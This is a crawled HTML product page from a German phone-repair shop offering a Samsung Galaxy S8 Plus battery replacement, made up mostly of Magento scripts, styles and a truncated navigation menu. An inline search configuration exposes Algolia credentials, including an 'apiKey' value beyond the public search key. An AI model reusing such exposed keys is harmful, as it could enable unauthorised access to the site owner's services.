

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/samsung-galaxy-s8-plus-reparatur-akku-akkutausch.html
body_size: 22088
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1765905575\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Samsung Galaxy S8 Plus Reparatur Akku / Akkutausch -  Preis  - Service4Handys"/>
<meta name="description" content="Akku kaputt bei deinem Samsung Galaxy S8 Plus? - Wir tauschen deinen Akku aus und du sparst dir die dauerhafte Steckdose -ist doch was, oder?"/>
<meta name="keywords" content="Samsung Galaxy S8 Plus Reparatur Akku / Akkutausch"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Samsung Galaxy S8 Plus Reparatur Akku / Akkutausch -  Preis  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/product.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.service4handys.de/samsung-galaxy-s8-plus-reparatur-akku-akkutausch.html" />
<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=426"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"tS51hTr1T7scPqee"};
    </script>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        ,
    "mainEntity": {"@context":"https://schema.org/","@type":"Product","@id":"https://www.service4handys.de/samsung-galaxy-s8-plus-reparatur-akku-akkutausch.html#Product","name":"Samsung Galaxy S8 Plus Reparatur Akku / Akkutausch","sku":"A00571","description":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?  &nbsp;  Der Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.  &nbsp;  Unsere Diagnose ist eindeutig:  &nbsp;  Es liegt am defekten Akku!  &nbsp;  Daher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.  &nbsp;  Die Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.  &nbsp;  Unsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","image":"https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/a/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","offers":{"@type":"Offer","url":"https://www.service4handys.de/samsung-galaxy-s8-plus-reparatur-akku-akkutausch.html","price":"49","priceCurrency":"EUR","availability":"http://schema.org/InStock","itemCondition":"http://schema.org/NewCondition","priceSpecification":{"@type":"UnitPriceSpecification","price":"49","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}}}        }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Samsung&#x20;Galaxy&#x20;S8&#x20;Plus&#x20;Reparatur&#x20;Akku&#x20;&#x2F;&#x20;Akkutausch" />
<meta property="og:image"
      content="https://www.service4handys.de/media/catalog/product/cache/c11e4be508024859835bbb35050a555f/s/a/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg" />
<meta property="og:description"
      content="Ihr&#x20;Samsung&#x20;hat&#x20;nur&#x20;noch&#x20;einen&#x20;kurzzeitigen&#x20;Stand-by-Modus&#x20;bzw.&#x20;knappe&#x20;Benutzerzeiten&#x3F;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Der&#x20;Bildschirm&#x20;Ihres&#x20;Ger&amp;auml&#x3B;tes&#x20;bleibt&#x20;schwarz&#x20;oder&#x20;das&#x20;Ger&amp;auml&#x3B;t&#x20;l&amp;auml&#x3B;sst&#x20;sich&#x20;weder&#x20;aus-&#x20;noch&#x20;einschalten.&#x20;Selbst&#x20;nach&#x20;erneutem&#x20;Laden&#x20;ist&#x20;der&#x20;Akku&#x20;binnen&#x20;weniger&#x20;Minuten&#x20;leer.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Unsere&#x20;Diagnose&#x20;ist&#x20;eindeutig&#x3A;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Es&#x20;liegt&#x20;am&#x20;defekten&#x20;Akku&#x21;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Daher&#x20;empfehlen&#x20;wir&#x20;den&#x20;Austausch&#x20;des&#x20;Akkus&#x20;durch&#x20;einen&#x20;neuen,&#x20;leistungsf&#xE4;higeren&#x20;Akkumulator.&#x20;Im&#x20;angegebenen&#x20;Preis&#x20;ist&#x20;dieser&#x20;Wechsel&#x20;enthalten.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Die&#x20;Daten,&#x20;die&#x20;auf&#x20;Ihrem&#x20;Samsung&#x20;gespeichert&#x20;sind,&#x20;gehen&#x20;keinesfalls&#x20;bei&#x20;der&#x20;Reparatur&#x20;verloren.&#x20;Jedoch&#x20;ist&#x20;es&#x20;sinnvoll,&#x20;eine&#x20;Sicherung&#x20;zu&#x20;erstellen,&#x20;bevor&#x20;Sie&#x20;Ihr&#x20;Ger&#xE4;t&#x20;zu&#x20;uns&#x20;schicken&#x20;oder&#x20;pers&#xF6;nlich&#x20;bei&#x20;uns&#x20;im&#x20;Ladengesch&#xE4;ft&#x20;vorbeischauen.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Unsere&#x20;langj&#xE4;hrige&#x20;Erfahrung&#x20;und&#x20;die&#x20;hervorragend&#x20;ausgebildeten&#x20;Techniker&#x20;garantieren&#x20;einen&#x20;sorgf&#xE4;ltigen&#x20;und&#x20;gewissenhaften&#x20;Umgang&#x20;bei&#x20;der&#x20;Reparatur&#x20;Ihres&#x20;defekten&#x20;Ger&#xE4;tes." />
<meta property="og:url" content="https://www.service4handys.de/samsung-galaxy-s8-plus-reparatur-akku-akkutausch.html" />
    <meta property="product:price:amount" content="49"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-samsung-galaxy-s8-plus-reparatur-akku-akkutausch page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=426"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=426"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=426"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="id9FVP5W63" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczgtcGx1cy1yZXBhcmF0dXItYWtrdS1ha2t1dGF1c2NoLmh0bWw~/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczgtcGx1cy1yZXBhcmF0dXItYWtrdS1ha2t1dGF1c2NoLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768941444}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" class="navigation__inner-link"  data-menu="menu-30">
        Apple iPhone 13    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-12.html" class="navigation__inner-link"  data-menu="menu-31">
        Apple iPhone 12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
